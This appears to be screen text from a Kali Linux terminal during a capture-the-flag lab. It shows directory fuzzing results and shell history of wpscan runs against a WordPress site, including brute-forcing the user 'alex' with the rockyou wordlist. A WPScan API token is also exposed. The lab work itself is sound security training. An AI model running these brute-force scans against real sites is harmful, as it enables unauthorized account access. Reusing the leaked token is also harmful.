 1
10.11.45.32
12:39
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn
kali@kali: ~/thm-tech
kali@kali: ~/thm-tech
test [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 45ms]
wordpress [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 38ms]
phpinfo.php [Status: 200, Size: 95030, Words: 4716, Lines: 1165, Duration: 1957ms]
:: Progress: [4614/4614] :: Job [1/1] :: 982 req/sec :: Duration: [0:00:08] :: Errors: 0 ::
[~/thm-tech] $ history | grep wpscan
1794 history | grep wpscan
1798 wpscan
1799 wpscan --url http://10.10.100.146 --api-token dDNZWZHobdxGfTtobDsxue1Fg2JXBE54yJbTZw9EYXk
1800 wpscan -U alex -P /usr/share/wordlists/rockyou.txt --url http://10.10.100.146 --api-token
dDNZWZHobdxGfTtobDsxue1Fg2JXBE54yJbTZw9EYXk
1801 wpscan --url http://10.10.100.146/
1802 wpscan -U alex -P /usr/share/wordlists/rockyou.txt --url http://10.10.100.146/
1810 wpscan --url http://10.10.100.146
1811 wpscan --url http://10.10.100.146 -U alex -P /usr/share/
[~/thm-tech] $ !1799
[~/thm-tech] $ wpscan --url http://10.10.26.125/wordpress/ --ap
2JXBE54yJbTZw9EYXk